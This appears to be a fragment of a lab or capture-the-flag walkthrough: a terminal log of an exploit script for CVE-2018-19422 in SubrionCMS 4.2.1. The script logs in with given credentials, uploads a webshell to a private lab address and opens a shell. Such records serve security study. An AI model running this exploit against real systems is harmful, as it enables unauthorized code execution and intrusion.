 usuario@kali ~> python3 49876.py -u http://10.10.96.153/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to:  http://10.10.96.153/subrion/panel/
[+] Success!
[+] Got CSRF token: 4giHDRcP9U0X4TthGaO4p6hvRj9F9oIx9SGpdkVj
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: tlsyvukpzjofwyq
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path:  http://10.10.96.153/subrion/panel/uploads/tlsyvukpzjofwyq.pha
r
$